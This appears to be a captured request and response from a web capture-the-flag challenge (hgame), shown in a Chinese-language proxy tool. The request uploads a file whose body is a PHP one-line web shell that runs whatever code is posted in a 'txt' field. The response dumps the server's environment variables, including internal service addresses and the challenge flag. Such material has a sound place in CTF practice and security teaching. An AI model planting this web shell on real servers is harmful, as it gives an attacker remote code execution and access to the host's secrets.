 请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: node1.hgame.vidar.club:31246
3 Content-Length: 208
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36 Edg/132.0.0.0
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxAYKUny7zYAM607S
6 Accept: */*
7 Origin: http://node1.hgame.vidar.club:31246
8 Referer: http://node1.hgame.vidar.club:31246/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 ------WebKitFormBoundaryxAYKUny7zYAM607S
14 Content-Disposition: form-data; name="file"; filename="_"
15 Content-Type: text/plain
16
17 aaa<?php eval($_POST['txt']); //
18 ------WebKitFormBoundaryxAYKUny7zYAM607S--
19
响应
美化 Raw Hex 页面渲染
2708 RET2SHELL_18_1162_SERVICE_HOST=10.43.198.137
2709 RET2SHELL_27_336_PORT=tcp://10.43.183.84:3000
2710 RET2SHELL_18_66_PORT_80_TCP_PORT=80
2711 RET2SHELL_26_850_SERVICE_PORT=8888
2712 RET2SHELL_27_1253_PORT_3000_TCP=tcp://10.43.168.21:3000
2713 RET2SHELL_27_804_SERVICE_PORT=3000
2714 RET2SHELL_26_1003_PORT=tcp://10.43.109.91:8888
2715 RET2SHELL_7_6_PORT_8080_TCP_PORT=8080
2716 RET2SHELL_27_929_PORT_3000_TCP=tcp://10.43.214.117:3000
2717 RET2SHELL_24_942_SERVICE_PORT=9999
2718 RET2SHELL_18_138_SERVICE_PORT=80
2719 RET2SHELL_18_1153_SERVICE_HOST=10.43.31.186
2720 RET2SHELL_14_1283_SERVICE_HOST=10.43.57.52
2721 RET2SHELL_27_1207_SERVICE_HOST=10.43.227.128
2722 RET2SHELL_26_875_SERVICE_HOST=10.43.74.98
2723 RET2SHELL_24_1023_SERVICE_PORT=9999
2724 RET2SHELL_7_168_SERVICE_PORT_APP=8080
2725 RET2SHELL_27_336_SERVICE_PORT=3000
2726 RET2SHELL_24_1199_PORT_9999_TCP=tcp://10.43.69.141:9999
2727 RET2SHELL_27_1099_PORT_3000_TCP_PROTO=tcp
2728 RET2SHELL_18_330_PORT_80_TCP_ADDR=10.43.122.203
2729 RET2SHELL_24_1246_SERVICE_HOST=10.43.127.164
2730 RET2SHELL_18_1135_SERVICE_HOST=10.43.70.216
2731 FLAG=hgame{4vE_Mujlca-Has-Br0kEN-uP_BUt-We-H@VE-UMIt4kid}
2732 RET2SHELL_18_913_PORT=tcp://10.43.81.254:80
2733 RET2SHELL_24_259_SERVICE_PORT=9999
2734 RET2SHELL_24_72_PORT_9999_TCP_PORT=9999
2735 RET2SHELL_27_1253_SERVICE_HOST=10.43.168.21
2736 RET2SHELL_18_66_PORT_80_TCP_PROTO=tcp
2737 RET2SHELL_27_929_SERVICE_HOST=10.43.214.117
2738 RET2SHELL_18_409_SERVICE_PORT=80
2739 RET2SHELL_24_178_PORT=tcp://10.43.158.75:9999
2740 RET2SHELL_14_1275_SERVICE_HOST=10.43.192.44
2741 RET2SHELL_7_6_PORT_8080_TCP_PROTO=tcp
2742 RET2SHELL_7_685_PORT_8080_TCP=tcp://10.43.219.232:8080
2743 RET2SHELL_27_776_SERVICE_HOST=10.43.97.120
2744 RET2SHELL_18_578_SERVICE_HOST=10.43.173.80
2745 RET2SHELL_18_931_SERVICE_PORT=80
2746 RET2SHELL_18_634_PORT=tcp://10.43.65.191:80